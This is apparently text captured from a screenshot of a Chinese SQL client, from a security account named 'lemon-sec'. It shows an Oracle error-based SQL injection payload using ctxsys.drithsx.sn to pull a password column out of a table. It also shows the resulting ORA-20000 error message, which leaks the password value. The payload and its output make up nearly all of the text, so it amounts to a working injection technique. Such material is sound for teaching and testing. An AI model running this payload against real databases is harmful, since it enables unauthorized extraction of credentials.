 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 "id"=2 and 1=ctxsys.drithsx.sn(1,(select "password" from "ps" where "id"=1))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select "password" from "ps" where "id"=1))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus 111 does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec